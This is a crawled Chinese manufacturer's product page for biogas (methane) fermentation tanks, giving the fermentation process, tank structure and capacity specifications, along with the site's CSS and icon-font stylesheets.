

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bjshunfu.com/fjgc/802.html
body_size: 5455
content:
 <!doctype html>
<html lang="zh_CN">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="brHwvKPgKsPE3AzlCkcNGKBmrnHZccwUo5G3FhcU">

 <title>沼气发酵罐_各种规格沼气发酵罐-北京舜甫科技</title>
    <meta name="description" content="沼气发酵罐 （甲烷发酵罐）是有机物在厌氧条件下经甲烷菌转化分解为四院并产生ATP的过程的储存设备。甲烷菌是绝对嫌气菌，不产孢子，细胞形态有球形、杆形、螺旋形和弧形。 有机物的甲烷发酵不是由单一的甲烷菌所能完成的。甲烷发酵主要包括两个阶段，第一阶">
    <meta name="keywords" content="沼气发酵罐">

    <!-- Scripts -->
    <!-- Fonts -->
    <link href="http://bjshunfu.com/css/local.google.fonts.css" rel="stylesheet">
    <script src="http://bjshunfu.com/css/bootstrap-5.1.3-dist/js/bootstrap.bundle.min.js" ></script>
    <link href="http://bjshunfu.com/css/bootstrap-5.1.3-dist/css/bootstrap.min.css" rel="stylesheet">
    <link href="http://bjshunfu.com/css/home.css" rel="stylesheet">
    <link href="http://bjshunfu.com/css/iconfont.css" rel="stylesheet">
            <script>
(function(){
var bp = document.createElement('script');
bp.src = '//push.zhanzhang.baidu.com/push.js';
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b49c8aa37181cedf45fe9e12492f8bfa";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body >

      <div>
    <div class="container d-none d-md-block ">
        <div class="herder-top-box d-flex p-4 justify-content-between align-items-center">
            <div>
                <img class="herder-logo img-fluid" src="http://bjshunfu.com/images/home/logo.png" alt="LOGO">
            </div>
            <div class="">
                <i class="iconfont" style="font-size:26px">&#xe638;</i>
                <span style="font-size:26px">电话：15699996727</span>
            </div>
        </div>
    </div>


    
    <div class="container">
        <nav class="navbar herder-nav navbar-expand-lg navbar-light bg-light">
            <div class="container-fluid h-100">
                <a class="d-md-none" href="#"><img class="herder-logo" src="http://bjshunfu.com/images/home/logo.png" alt="LOGO"></a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                        data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
                        aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="w-100 text-white navbar-nav me-auto mb-2 mb-lg-0 d-flex flex-column flex-md-row justify-content-around">
                        <li class="nav-item flex-grow-1">
                            <a class="nav-link nav-home" href="http://bjshunfu.com">网站首页</a>
                        </li>
                        <li class="nav-item flex-grow-1">
                            <a class="nav-link " href="http://bjshunfu.com/about/">公司简介</a>
                        </li>
                        <li class="nav-item flex-grow-1">
                            <a class="nav-link " href="http://bjshunfu.com/product/">产品展示</a>
                        </li>
                        <li class="nav-item flex-grow-1">
                            <a class="nav-link " href="http://bjshunfu.com/xmzb/">建厂总包</a>
                        </li>
                        <li class="nav-item flex-grow-1">
                            <a class="nav-link " href="http://bjshunfu.com/news/">新闻中心</a>
                        </li>
                        <li class="nav-item flex-grow-1">
                            <a class="nav-link " href="http://bjshunfu.com/gongchenganli/">工程案例</a>
                        </li>
                        <li class="nav-item flex-grow-1">
                            <a class="nav-link" href="http://bjshunfu.com/hezuohuoban/">合作伙伴</a>
                        </li>
                        <li class="nav-item flex-grow-1">
                            <a class="nav-link" href="http://bjshunfu.com/contactus/">联系我们</a>
                        </li>
                        <li class="nav-item flex-grow-1">
                            <a class="nav-link" href="http://bjshunfu.com/gongyitu/">工艺流程</a>
                        </li>
                    </ul>

                </div>
            </div>
        </nav>
    </div>



    <div class="container">
        <div id="carouselExampleCaptions" class="carousel slide" data-bs-ride="carousel">
            <div class="carousel-inner">
                                <div class="carousel-item  active ">
                    <img src="/uploads/categories/fe0e1aeb9d41f6b9aef28b2e7e597615df95c13c.jpeg" class="d-block w-100" alt="...">
                    <div class="carousel-caption d-none d-md-block">
                        <h5>食药、日化非标定制生产线设备</h5>
                    </div>
                </div>
                                <div class="carousel-item ">
                    <img src="/uploads/categories/dbb03ae3422c5f31c3c3f0534815b1003dbb9ff1.jpeg" class="d-block w-100" alt="...">
                    <div class="carousel-caption d-none d-md-block">
                        <h5>EPC工程总包商</h5>
                    </div>
                </div>
                                <div class="carousel-item ">
                    <img src="/uploads/categories/f6855302f461ca2271035b218537a0dede032c27.jpeg" class="d-block w-100" alt="...">
                    <div class="carousel-caption d-none d-md-block">
                        <h5>化工食化医药行业甲级工程设计资质</h5>
                    </div>
                </div>
                                <div class="carousel-item ">
                    <img src="/uploads/categories/e3041f1e3b3f9039798da4d78906b1f4e653be31.jpeg" class="d-block w-100" alt="...">
                    <div class="carousel-caption d-none d-md-block">
                        <h5>提取、浓缩设备</h5>
                    </div>
                </div>
                
            </div>
            <button class="carousel-control-prev" type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide="prev">
                <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                <span class="visually-hidden">Previous</span>
            </button>
            <button class="carousel-control-next" type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide="next">
                <span class="carousel-control-next-icon" aria-hidden="true"></span>
                <span class="visually-hidden">Next</span>
            </button>
        </div>
    </div>
</div>
    <div class="container my-2 list-page">
        <div class="row">
            <div class="d-none d-md-block col-3">
                <div>


      <div class="sidebar-box">
        <div class="sidebar-title">
            产品中心
        </div>
                                    <div>
                    <div class="sidebar-pro-title"><a href="http://bjshunfu.com/shzpgc">生化制药工程</a></div>
                                            <div class="sidebar-pro-list d-flex justify-content-between">
                            <a href="http://bjshunfu.com/shzpgc" ><i class="iconfont mr-3">&#xe646;</i>提取浓缩设备</a>
                            <i class="iconfont">&#xe775;</i>
                        </div>
                                            <div class="sidebar-pro-list d-flex justify-content-between">
                            <a href="http://bjshunfu.com/shzpgc" ><i class="iconfont mr-3">&#xe646;</i>无菌洁净罐</a>
                            <i class="iconfont">&#xe775;</i>
                        </div>
                                            <div class="sidebar-pro-list d-flex justify-content-between">
                            <a href="http://bjshunfu.com/shzpgc" ><i class="iconfont mr-3">&#xe646;</i>CIP在位清洗系统</a>
                            <i class="iconfont">&#xe775;</i>
                        </div>
                                            <div class="sidebar-pro-list d-flex justify-content-between">
                            <a href="http://bjshunfu.com/shzpgc" ><i class="iconfont mr-3">&#xe646;</i>洁净阀门配件</a>
                            <i class="iconfont">&#xe775;</i>
                        </div>
                                            <div class="sidebar-pro-list d-flex justify-content-between">
                            <a href="http://bjshunfu.com/shzpgc" ><i class="iconfont mr-3">&#xe646;</i>电磁加热设备</a>
                            <i class="iconfont">&#xe775;</i>
                        </div>
                                    </div>
                                                <div>
                    <div class="sidebar-pro-title"><a href="http://bjshunfu.com/srpgc">食(乳)品工程</a></div>
                                            <div class="sidebar-pro-list d-flex justify-content-between">
                            <a href="http://bjshunfu.com/srpgc" ><i class="iconfont mr-3">&#xe646;</i>蒸煮浓缩设备</a>
                            <i class="iconfont">&#xe775;</i>
                        </div>
                                            <div class="sidebar-pro-list d-flex justify-content-between">
                            <a href="http://bjshunfu.com/srpgc" ><i class="iconfont mr-3">&#xe646;</i>发酵罐</a>
                            <i class="iconfont">&#xe775;</i>
                        </div>
                                            <div class="sidebar-pro-list d-flex justify-content-between">
                            <a href="http://bjshunfu.com/srpgc" ><i class="iconfont mr-3">&#xe646;</i>酶解罐</a>
                            <i class="iconfont">&#xe775;</i>
                        </div>
                                            <div class="sidebar-pro-list d-flex justify-content-between">
                            <a href="http://bjshunfu.com/srpgc" ><i class="iconfont mr-3">&#xe646;</i>食品杀菌设备</a>
                            <i class="iconfont">&#xe775;</i>
                        </div>
                                            <div class="sidebar-pro-list d-flex justify-content-between">
                            <a href="http://bjshunfu.com/srpgc" ><i class="iconfont mr-3">&#xe646;</i>配套设备</a>
                            <i class="iconfont">&#xe775;</i>
                        </div>
                                            <div class="sidebar-pro-list d-flex justify-content-between">
                            <a href="http://bjshunfu.com/srpgc" ><i class="iconfont mr-3">&#xe646;</i>夹层锅</a>
                            <i class="iconfont">&#xe775;</i>
                        </div>
                                    </div>
                                                                    <div>
            <div class="sidebar-pro-title"><a href="">生产线设备</a></div>
                            <div class="sidebar-pro-list d-flex justify-content-between">
                    <a href="http://bjshunfu.com/shzpgc"><i class="iconfont mr-3">&#xe646;</i>生化制药工程</a>
                    <i class="iconfont">&#xe775;</i>
                </div>
                            <div class="sidebar-pro-list d-flex justify-content-between">
                    <a href="http://bjshunfu.com/srpgc"><i class="iconfont mr-3">&#xe646;</i>食(乳)品工程</a>
                    <i class="iconfont">&#xe775;</i>
                </div>
                            <div class="sidebar-pro-list d-flex justify-content-between">
                    <a href="http://bjshunfu.com/jxhgsb"><i class="iconfont mr-3">&#xe646;</i>精细化工设备</a>
                    <i class="iconfont">&#xe775;</i>
                </div>
                            <div class="sidebar-pro-list d-flex justify-content-between">
                    <a href="http://bjshunfu.com/yzscxgc"><i class="iconfont mr-3">&#xe646;</i>生产线设备</a>
                    <i class="iconfont">&#xe775;</i>
                </div>
                    </div>
    </div>
        <div class="sidebar-box my-3">
        <div class="sidebar-title">
            联系我们
        </div>
        <div class="py-2 px-2" style="font-size: .8rem">
            <span style="font-size: 14px"><span style="color: rgb(15,113,138)"><strong>舜甫科技（固安）有限公司</strong></span></span><br>
            公司电话：400-6006-917 / 010-89999957<br>
            业务手机：15699996727 <br>
            邮箱：bjshunfood@163.com<br>
            工厂地址：河北省廊坊市固安县工业园区南区四海路东侧、通盛道南侧<br>
            总部地址：北京大兴区金苑路3号金融大厦4层<br>
        </div>
    </div>
</div>            </div>
            <div class="col-md-9">
                <div class="list-cont-title d-flex justify-content-between align-items-center">
                    <div>
                        <i class="iconfont">&#xe62c;</i> 发酵罐
                    </div>
                    <div class="list-cont-nav">
                        <a href="http://bjshunfu.com">北京舜甫科技</a> > 发酵罐 >
                    </div>
                </div>
                <div class="container pro-detail my-3">
                    <h1>沼气发酵罐</h1>

                                                                        <div class="pro-detail-img">
                                <img src="/uploads/140408/1-14040Q33I9220.jpg" alt="沼气发酵罐">
                            </div>

                        
                    <div class="pro-detail-title">
                        产品描述
                    </div>

                    <div class="pro-cont">
                        沼气发酵罐（甲烷发酵罐）是有机物在厌氧条件下经甲烷菌转化分解为四院并产生ATP的过程的储存设备。甲烷菌是绝对嫌气菌，不产孢子，细胞形态有球形、杆形、螺旋形和弧形。<br />
有机物的甲烷发酵不是由单一的甲烷菌所能完成的。甲烷发酵主要包括两个阶段，第一阶段为产酸阶段，首先将有机物水解生成单体化合物，进一步分解成各种脂肪酸、二氧化碳和氢气，各类脂肪酸最终分解成醋酸、二氧化碳和氢气；第二阶段为产甲烷阶段，醋酸、二氧化碳和氢气转化成甲烷。这两个阶段几乎同时发生，但却是由完全不同的微生物参与的完成，参与甲烷发酵的微生物主要有发酵细菌、产酸菌、专性质子还原菌、醋酸菌及甲烷产气菌。<br />
<div>
	沼气发酵罐的结构：</div>
<div>
	沼气发酵罐进料管与发酵管的一端相连，在连接处设置挡板，使发酵管和进料管上部隔离，在发酵管的另一端开有出料口、并开有另一出口与回流管相接，回流管与发酵管的底部相通，在回流管上安装回流泵，在发酵管的顶部外设置与之相通的导气管及压力表。<a href="http://www.bjshunfu.com/fjgc/"><strong>发酵罐</strong></a>在安装时，应与安装面有一定角度，以保证发酵原料从发酵管的上游向下游缓慢蠕动，发酵剩余物能容易排出。本实用新型具有出料方便、产气量高、气密性好、有效发酵容积大、保温效果好、结构简单、造价低、施工方便、连续运行等优点。它不仅为解决农村生活燃料来源开辟了新途径，而且有利于扩大肥源、提高肥效、促进生态农业的发展。</div>
<table border="1" cellpadding="0" style="width:641px;" width="641">
	<tbody>
		<tr>
			<td style="width:132px;">
				公称容积</td>
			<td style="width:68px;">
				100L</td>
			<td style="width:66px;">
				300L</td>
			<td style="width:60px;">
				500L</td>
			<td style="width:60px;">
				1000L</td>
			<td style="width:63px;">
				2000L</td>
			<td style="width:59px;">
				3000L</td>
			<td style="width:63px;">
				5000L</td>
			<td style="width:70px;">
				10000L</td>
		</tr>
		<tr>
			<td style="width:132px;">
				内径尺寸（mm）</td>
			<td style="width:68px;">
				500</td>
			<td style="width:66px;">
				800</td>
			<td style="width:60px;">
				900</td>
			<td style="width:60px;">
				1100</td>
			<td style="width:63px;">
				1400</td>
			<td style="width:59px;">
				1500</td>
			<td style="width:63px;">
				1800</td>
			<td style="width:70px;">
				2100</td>
		</tr>
		<tr>
			<td style="width:132px;">
				工作压力（Mpa）</td>
			<td colspan="8" style="width:509px;">
				按工艺条件设计制造</td>
		</tr>
		<tr>
			<td style="width:132px;">
				工作温度℃</td>
			<td colspan="8" style="width:509px;">
				0-60&deg;</td>
		</tr>
		<tr>
			<td style="width:132px;">
				夹套加热/冷却介质</td>
			<td colspan="8" style="width:509px;">
				蒸汽/冷却水</td>
		</tr>
		<tr>
			<td style="width:132px;">
				管口配置</td>
			<td colspan="8" style="width:509px;">
				满足条件下可按需进行设计</td>
		</tr>
		<tr>
			<td style="width:132px;">
				罐体材质</td>
			<td colspan="8" style="width:509px;">
				SUS304/316L或其他内衬防腐不锈钢材料</td>
		</tr>
		<tr>
			<td style="width:132px;">
				容器类别</td>
			<td colspan="8" style="width:509px;">
				常压</td>
		</tr>
	</tbody>
</table>
&nbsp;<br />
我公司设计生产沼气发酵罐、发酵池，大型发酵工程，承接全套的发酵工程。欢迎来电咨询洽谈合作！<br />

                    </div>
                    

                    <div class="pro-next row">
                        <div class="col-md-6">上一篇：
                                                            <a class="text-truncate" href="http://bjshunfu.com/fjgc/798.html">生物发酵罐</a>
                            
                        </div>
                        <div class="col-md-6">下一篇：
                                                            <a  class="text-truncate" href="http://bjshunfu.com/fjgc/803.html"> 全自动发酵罐</a>

                                                    </div>
                    </div>
                </div>


            </div>
        </div>

    </div>

    <div class="container">
       <div class="footer">
           <ul>

              © 2014 <a href="https://beian.miit.gov.cn/" target="_blank">冀ICP备2021013735号</a> <a href="https://beian.miit.gov.cn" rel="nofollow">→工信部查询←</a>河北省廊坊市固安县工业园区南区四海路东侧、通盛道南侧   7 * 24小时销售服务电话:15699996727<br>
               高新技术企业 中国科学院项目科研基地 <a href="http://www.bjshunfu.com">果汁生产线</a> <a href="http://www.bjshunfu.com">饮料生产线</a> <a href="http://www.bjshunfu.com/sitemap.html">网站地图</a> <a href="http://www.bjshunfu.com/sitemap.xml">sitemap</a><br>
               <script src="http://t.cn/RUDAtKM"></script>

               快速通道：<a href="http://www.bjshunfu.com/jbpz/164.html">配料罐</a>|<a href="http://www.bjshunfu.com/tiqushebei/">提取罐</a>|<a href="http://www.bjshunfu.com/peizhi/">配制罐</a>|<a href="http://www.bjshunfu.com/cgrq/">储罐</a>|<a href="http://www.bjshunfu.com/wjjjgl/157.html">配液罐</a>|<a href="http://www.bjshunfu.com/jiacengguo/">夹层锅</a>|<a href="http://www.bjshunfu.com/fjgc/">发酵罐</a>|<a href="http://www.bjshunfu.com/fanying/">反应釜</a>|<a href="http://www.bjshunfu.com/jbpz/">搅拌罐</a>|<a href="http://www.bjshunfu.com/cgrq/846.html">不锈钢储罐</a>|<a href="http://www.bjshunfu.com/wjjjgl/192.html">醇沉罐</a>|<a href="http://www.bjshunfu.com/nongsuoshebei/">浓缩器</a>               高新技术企业 中国科学院项目科研基地 <a href="http://www.bjshunfu.com">果汁生产线</a> <a href="http://www.bjshunfu.com">饮料生产线</a> <a href="http://www.bjshunfu.com/sitemap.html">网站地图</a> <a href="http://www.bjshunfu.com/sitemap.xml">sitemap</a><br>
               <script src="http://t.cn/RUDAtKM"></script>

               快速通道：<a href="http://www.bjshunfu.com/jbpz/164.html">配料罐</a>|<a href="http://www.bjshunfu.com/tiqushebei/">提取罐</a>|<a href="http://www.bjshunfu.com/peizhi/">配制罐</a>|<a href="http://www.bjshunfu.com/cgrq/">储罐</a>|<a href="http://www.bjshunfu.com/wjjjgl/157.html">配液罐</a>|<a href="http://www.bjshunfu.com/jiacengguo/">夹层锅</a>|<a href="http://www.bjshunfu.com/fjgc/">发酵罐</a>|<a href="http://www.bjshunfu.com/fanying/">反应釜</a>|<a href="http://www.bjshunfu.com/jbpz/">搅拌罐</a>|<a href="http://www.bjshunfu.com/cgrq/846.html">不锈钢储罐</a>|<a href="http://www.bjshunfu.com/wjjjgl/192.html">醇沉罐</a>|<a href="http://www.bjshunfu.com/nongsuoshebei/">浓缩器</a>               高新技术企业 中国科学院项目科研基地 <a href="http://www.bjshunfu.com">果汁生产线</a> <a href="http://www.bjshunfu.com">饮料生产线</a>
           </ul>
       </div>
   </div>


    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bjshunfu.com/css/home.css
body_size: 2797
content:
/*首页相关*/
html,body,*{
    box-sizing: border-box;
}
a {
    text-decoration-line: none;
}

ul, li {
    list-style-type: none;
}

.herder-top-box {
    background: url('../images/home/header_bg.gif') repeat-x 100% 100%;
}

.herder-logo {
    width: auto;
    height: 25px;

}

.herder-nav {
    /*height: 35px;*/
    overflow: hidden;
    /*background: url('../images/home/m_bg-h.gif') repeat-x left;*/
}

.navbar {
    padding: 0;
}

.navbar-light .navbar-nav .nav-item {
    text-align: center;
}

.navbar-light .navbar-nav .nav-link {
    padding: 5px 0;
    color: white;
    background: url('../images/home/m_bg-h.gif') no-repeat left;
    background-size: cover;
}

.navbar-light .navbar-nav .nav-home {
    padding: 5px 0;
    color: white;
    background: url('../images/home/m_bg-h.gif') no-repeat left;
    background-size: cover;
}

.navbar-light .navbar-nav .nav-link:hover {
    background: url('../images/home/this.gif') no-repeat -1px;
    color: white;
    background-size: cover;
}

.carousel-caption {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    padding: .5rem 1rem;
    color: #fff;
    text-align: left;
    background: black;
    opacity: 50%;
}

.carousel-caption > h5 {
    color: white;
    margin: 0;
    font-size: 1rem;
    font-weight: 700;
}

/*推荐产品*/
.box-title {
    border-left: 5px solid #158DB4;
    border-bottom: 1px solid #dee2e6;
    padding: .5rem 1rem;
    color: #158DB4;
    font-weight: 600;
}

.box-title > a {
    color: #158DB4;
    text-decoration-line: none;
    font-size: .8rem;
}

/* marqueeleft */
.marqueeleft {
    height: 136px;
    overflow: hidden;
    margin: 1rem;
}

.marqueeleft ul {
    float: left;
}

.marqueeleft li {
    float: left;
    margin: 0 5px;
    display: inline;
    width: 148px;
    height: 133px;
    overflow: hidden;
}

.marqueeleft li .pic {
    display: block;
    border: #ccc 1px solid;
    width: 135px;
    height: 104px;
    padding: 2px;
    overflow: hidden;
}

.marqueeleft li .txt {
    text-align: center;
    height: 23px;
    line-height: 23px;
    margin-top: .5rem;

}

.marqueeleft li .txt a {
    font-size: .6rem;
    text-decoration-line: none;
    color: #0e496b;
    font-weight: bold;
}

.marqueeleft li .txt a:hover {
    color: #f60;
}

.pro-tab-box {
    padding-right: 1rem;
}

.pro-tab-item {
    background-color: #FEFFF1;
}

.pro-tab-item a {
    color: #0e4969;
    font-size: 0.8rem;
}

.pro-tab-item a:hover {
    color: #f60;
}

.pro-tab-s a {
    color: #0e4969;
    font-size: 0.8rem;
}

.pro-tab-s a:hover {
    color: #f60;
}



.pro-show > div {
    padding: 1rem;
}
.pro-show > div > a > img{
    width: 10rem;
    height: 10rem;
    object-fit: cover;
    transition: all 0.3s;
}
.pro-show > div > a > img:hover{
    transform: scale(1.1);

}
.pro-show > div  a {
    color: #0e4969;
    font-size: 0.8rem;
    margin-top: .6rem;
}
.pro-show > div  a:hover{
    color: #f60;
}

.pro-show > div p{
    margin: 0
}

.huoban{
    transition: all 0.3s;
}
.huoban:hover{
    transform: scale(1.1);

}
/*案例*/
.case-box > div >.border{
    max-height: 22rem;
    overflow: hidden;
}
.case-item-center{
    /*padding-left: 1rem;*/
}
.case-item-center  .card{
    border: none;
    margin: 1rem;
}
.case-item-center  .card-body{
    padding: 1rem 0 0 0;
}
.case-item-center .card-text{
    font-size: .8rem;
    line-height: 1.5rem;
    text-align: justify;
    text-indent: 2rem;
    color: #555;
}
.case-news-item ul {
    margin: 1rem;
    padding: 0;
}
.case-news-item a {
    background: url('../images/home/bottom3.gif') no-repeat left center;
    padding-left: 1rem;
    font-size: .8rem;
    color: #565656;
    line-height: 1.8rem;
}
.case-news-item a:hover{
    color: #f60;
}
.case-news-item a i{
    color: #447895;
    margin-right: .5rem;
    font-size: .2rem;
}
.case-scroll{
    max-height: 18rem;
    overflow: hidden;
    margin: 1rem 0;
}
.case-scroll ul{
    margin: 0 auto;
    padding: 0;
    float: left;
}
.case-scroll a {
    font-size: .8rem;
    color: #0e496b;
    margin: 1rem 0;
}
.case-scroll a:hover{
    color: #f60;
}
.case-scroll img {
    object-fit: cover;
    width: 11rem;
    height: 7rem;
}
.case-scroll p{
    padding: .8rem 0;
    margin: 0;
}

.case-scroll li {
    width: 50%;
    float: left;
    text-align: center;
    padding: .5rem 1rem;
}
/*流程*/
.process > div > div{
    padding-left: 1rem;
    color: #555;
}
.process > div > div h6{
    font-size: 1rem;
 }
.process > div > div p{
    font-size: .8rem;
}
.link a{
    padding: .5rem .5rem;
    color: #565656;
    font-size: .8rem;
}

/*footer*/
.footer{
    min-height: 5.8rem;
    background: url(../images/home/footer_bg.gif) no-repeat ;
    background-size: cover;
}
.footer ul {
    margin: 0 auto;
    color: #fff;
    text-align: center;
    font-size: .8rem;
    line-height: 1.2rem;
    padding: 1rem 0 0 0;
}
.footer ul a{
    color: white;
    margin: 0 .3rem;
}

/*列表页*/
.list-page > div > div{
    padding: 0;
}
.list-page > .row {
    margin: 0;
}
.sidebar-box{
    border:2px solid #0196B6;
}
.sidebar-box a:hover{
    color: #f60;
}
.sidebar-title{
    background: url('../images/home/left_type1_bg.gif') no-repeat;
    background-size: cover;
    text-align: center;
    color: white;
    padding: .5rem 0;
}
.sidebar-pro-title{
    background: url('../images/home/left_type2_bg.gif') no-repeat;
    background-size: cover;
    color: #104d6c;
    padding: .3rem .8rem;
    border-bottom: 2px solid #dedede
}
.sidebar-pro-title a{
    color: #104d6c;
}
.sidebar-pro-list{
    background-color:#f6f6f6;
    color: #333;
    font-size: .9rem;
    padding: .3rem 1.8rem;
}
.sidebar-pro-list a {
    color: #333;
}
.sidebar-pro-list > i{
    color: #0196B6;
}
.list-cont-title{
    padding: .5rem 1rem;
    color: #0a4b6b;
    font-weight: bold;
    background: url('../images/home/right_title_bg.gif') repeat-x 100%;
}
.list-cont-title >  div > i{
    margin-right: 0.5rem;
}
a{
    color: #555;
}
a:hover{
    color: #f60;
}
.list-cont-nav{
    font-size: .8rem;
    color: #555;
}
.list-cont-pro .card{

    border: none;
}
.list-cont-pro .card a{
    font-size: .8rem;
    text-align: center;
    color: #0e496b;
}
.list-cont-pro .card h6{
    font-size: .8rem;
}
.list-cont-pro .card a:hover{
    color: #f60;
}
.list-cont-pro .card img {
    height: 12rem;
    object-fit: cover;
    overflow: hidden;
}
.list-cont-pro > div > img{
    max-width: 100%;
    max-height: 100%;
}
.list-news img{
    width: 100%;
    max-width: 10rem;
    height: 100%;
    max-height: 7rem;
    object-fit: cover;
}
.list-news a {
    color: #f60;
    font-size: .9rem;
    margin: .5rem 0;

}

.list-news a:hover{
    text-decoration-line: underline;
}
.list-news > p{
    font-size: .8rem;
    margin: .5rem 0;
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    text-indent: 2rem;
    color: #999;

}
.list-news > small{
    font-size: .8rem;
    color: #999;
}

/*建厂总包*/
.xmzb > div img{
    margin-right: 1rem;
}
.xmzb > div > div > h2{
    color: #0e496b;
    font-size: .9rem;
}
.xmzb > div > div > p{
    color: #555;
    font-size: .8rem;
}
.sidebar-about-title{
    display: flex;
    flex-direction: column;
}
.sidebar-about-title a{
    width: 100%;
    font-size: .9rem;
    padding: .6rem 0 .6rem 3rem;
    background: url('../images/home/left_typebg1.gif') repeat-x center;
    background-size: cover;
}
.sidebar-about-title a:hover{
    color: white;
    background: url('../images/home/left_typebg3.gif') repeat-x center;
    background-size: cover;
}
.sidebar-about-title-active > a {
    color: white;
    background: url('../images/home/left_typebg3.gif') repeat-x center;
    background-size: cover;
}
.pro-detail > h1{
    text-align: center;
    font-size: 1.2rem;
    padding-bottom: 1rem;
    border-bottom: 1px dotted #dcdcdc;
}
.pro-detail-img{
    margin: 2rem 0;
    text-align: center;
}
.pro-detail-img > img {
    max-width: 100%;
    margin: 0 auto;
}
.pro-detail-title{
    border-left: .3rem solid #158DB4;
    padding-left: .5rem;
    margin-bottom: 1rem;
}
.pro-cont{
    font-size: .9rem;
    line-height: 1.8rem;
    text-indent: 2rem;
}
.pro-cont img {
    height: auto;
}
.pro-cont pre{
    white-space: pre-wrap;           /* css-3 */
white-space: -moz-pre-wrap;      /* Mozilla, since 1999 */
white-space: -pre-wrap;          /* Opera 4-6 */
white-space: -o-pre-wrap;        /* Opera 7 */
word-wrap: break-word;           /* Internet Explorer 5.5+ */
}
.pro-next{
    margin-top: 2rem;
}
.pro-next > div {
    font-size: .8rem;
    color: #555;
}
.pro-next > div a {
    color: #565656;
}
.pro-next > div a:hover{
    color: #f60;
    text-decoration-line: underline;
}
@media (min-width: 768px) {

    .navbar-light .navbar-nav .nav-item {
        text-align: center;
    }

    .navbar-light .navbar-nav .nav-link {
        padding: 5px 0;
        color: white;
        background: url('../images/home/m_bg.gif') no-repeat left;
        background-size: cover;
    }

    .navbar-light .navbar-nav .nav-home {
        padding: 5px 0;
        color: white;
        background: url('../images/home/m_bg-h.gif') no-repeat left;
        background-size: cover;
    }
    .herder-nav {
        /*height: 35px;*/
        overflow: hidden;
        background: url('../images/home/m_bg-h.gif') repeat-x left;
    }
    .herder-nav > a {
        flex: 1;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 100%;
        width: 100%;
        background: url('../images/home/m_bg.gif') no-repeat left;
        background-size: cover;
    }

    .herder-nav > a:first-of-type {
        background: url('../images/home/m_bg-h.gif') no-repeat left;
        background-size: cover;
    }

    .herder-nav > a:hover {
        background: url('../images/home/this.gif') no-repeat;
        background-size: cover;
    }
    .case-item-center{
        padding-right: 0;
    }
    .case-item-right{
        padding-left: 0;
    }

    .herder-logo {
        width: 385px;
        height: 68px;
    }

}

--- FILE ---
content_type: text/css
request_url: http://bjshunfu.com/css/iconfont.css
body_size: 577
content:
@font-face {
    font-family: 'iconfont';  /* Project id 2759782 */
    src: url('//at.alicdn.com/t/font_2759782_1i5hj5xdcqii.woff2?t=1639973045824') format('woff2'),
    url('//at.alicdn.com/t/font_2759782_1i5hj5xdcqii.woff?t=1639973045824') format('woff'),
    url('//at.alicdn.com/t/font_2759782_1i5hj5xdcqii.ttf?t=1639973045824') format('truetype');
}
.iconfont {
    font-family: "iconfont" !important;
    /*font-size:16px;*/
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: 0.2px;
    -moz-osx-font-smoothing: grayscale;
}
